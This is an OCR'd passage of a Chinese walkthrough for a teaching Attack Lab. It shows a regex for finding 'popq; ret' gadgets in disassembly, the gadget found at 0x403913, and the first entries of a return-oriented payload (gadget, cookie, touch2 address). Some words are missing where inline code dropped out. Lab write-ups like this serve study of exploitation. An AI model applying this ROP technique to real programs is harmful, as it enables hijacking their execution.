
如同前文一样，进行正则表达式替换或者直接使用如下式子
检索跳行的
：
c3
5[89a-f](\s+\t.+\n.+:\t)c3
text
调整第一个中括号可以精确匹配寄存器
在文件末尾找到了一个
，对应
，
5f c3
popq %rdi
直接一步到位！
  403912:	41 5f             
  403914:	c3
text
从而我们找到了所需 gadget 地址：
0x403913
于是我们可以开始构造：
：第一个 gadget
0x00403913
：Cookie
0x11a67610
：touch2 函数起始点，
注意可能和之前
0x00401ea8
ctarget 的 touch2 函数起始点不一样了